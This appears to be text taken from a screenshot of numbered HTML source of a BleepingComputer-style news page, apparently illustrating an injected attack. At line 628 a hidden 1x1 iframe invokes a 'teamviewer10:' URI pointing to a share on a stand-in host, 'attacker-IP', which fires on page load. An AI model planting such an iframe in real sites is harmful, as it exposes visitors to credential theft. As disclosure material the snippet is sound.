 "swiper-pagination-bullet swiper-pagination-bullet-active"></span></div
>
618 </div>
619 </div></div>
620 </section>
621
622 <section class="bc_main_content">
623 <div class="container">
624 <div class="row">
625 <div class="col-md-8">
626 <div class="cz-main-left-section">
627 <div class="bc_latest_news">
628 <iframe style="height:1px;width:1px;" src="teamviewer10: --play
\\attacker-IP\share\fake.tvs"></iframe>
629 <div class="cz-line-heading lheader"><div class="cz-line-heading-inner"
>Latest Articles</div></div>
630 <ul id="bc-home-news-main-wrap"><li>
631 <div class="bc_latest_news_img">
632 <a href="https://www.bleepingcomputer.com/news/microsoft/
chromium-browser-sneaked-through-review-released-on-microsoft-store/">
BLEEPINGCOMPUTER